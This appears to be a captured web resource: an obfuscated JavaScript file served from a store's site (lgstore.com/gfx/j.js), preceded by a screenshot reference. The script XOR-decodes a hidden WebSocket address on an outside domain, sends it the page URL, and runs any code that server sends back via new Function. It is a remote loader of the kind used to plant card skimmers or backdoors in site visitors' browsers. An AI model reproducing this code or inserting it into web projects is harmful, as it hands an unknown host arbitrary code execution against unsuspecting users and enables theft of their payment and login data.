

--- FILE ---
content_type: application/javascript
request_url: https://lgstore.com/gfx/j.js
body_size: 258
content:
const ugru = [93,89,89,16,5,5,64,91,4,73,70,79,75,88,68,79,94,76,75,72,4,68,79,94,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const szmu = 42;window.ww = new WebSocket(String.fromCharCode(...ugru.map(qtf => qtf ^ szmu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});